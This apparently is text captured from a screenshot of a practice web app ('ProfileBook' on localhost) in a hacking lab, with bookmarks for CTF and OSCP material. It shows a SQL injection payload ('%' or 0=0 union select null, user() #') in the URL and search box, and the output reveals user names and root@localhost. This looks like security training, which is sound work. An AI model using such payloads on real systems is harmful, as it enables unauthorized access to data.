 localhost:8080/ProfileBook/web/dashboard/query?id=%25'+or+0%3D0+union+select+null%2C+user()+%23
ware Te... HA Learn to Hack Tools for CTF - Captur... dastinia oscp/templates at m...
Query
Here you can retrieve a user based on id
Search ID : =0 union select null, user() # Submit
Response for ID : %' or 0=0 union select null, user() # = shree rawal john doe null root@localhost